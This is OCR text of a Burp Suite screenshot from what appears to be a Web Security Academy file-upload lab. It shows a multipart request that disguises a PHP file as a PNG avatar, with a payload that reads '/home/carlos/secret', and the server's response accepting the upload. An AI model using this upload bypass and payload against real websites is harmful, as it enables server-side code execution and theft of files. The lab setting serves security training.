 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 4 × +
Send Cancel < ▼ > ▼ Target: https://0a8e00890368bb0bc434a52100450074.web-security-aca
Request
Pretty Raw Hex \n
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : multipart/form-data;
boundary=---------------------------649044904234668121731014066​32
9 Content-Length : 974
10 Origin :
https://0a8e00890368bb0bc434a52100450074.web-security-academy.net
11 Referer :
https://0a8e00890368bb0bc434a52100450074.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Te: trailers
18 Connection : close
19
20 -----------------------------64904490423466812173101406632
21 Content-Disposition : form-data ; name="avatar "; filename ="test.php "
22 Content-Type : application/x-php
23
24 PNG
25
26
27
28
29 <?php echo file_get_contents('/home/carlos/secret'); ?>
30
31 -----------------------------64904490423466812173101406632
32 Content-Disposition : form-data ; name="user "
33
34 wiener
35 -----------------------------64904490423466812173101406632
36 Content-Disposition : form-data ; name="csrf "
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Feb 2023 11:31:48 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 X-Frame-Options : SAMEORIGIN
8 Content-Length : 129
9
10 The file avatars/test.php has been uploaded. <p>
<a href="/my-account " title="Return to previous page">
« Back to My Account
</a>
</p>
Search... 0 matches
Inspector
Request Att
Request Qu
Request Bo
Request Co
Request Hea
Response H